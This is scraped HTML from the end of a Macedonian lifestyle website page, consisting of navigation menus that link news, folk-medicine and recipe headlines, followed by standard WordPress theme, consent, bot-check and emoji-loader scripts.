                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6977ab520cb50
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4374d8c88d","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"86c8550e98","ajaxurl":"https://nmd.mk/wp-admin/admin-ajax.php","_wpnonce":"4374d8c88d","_rest_url":"https://nmd.mk/wp-json/shield/v1/action/capture_not_bot?exnonce=86c8550e98&_wpnonce=4374d8c88d"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1769352488" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
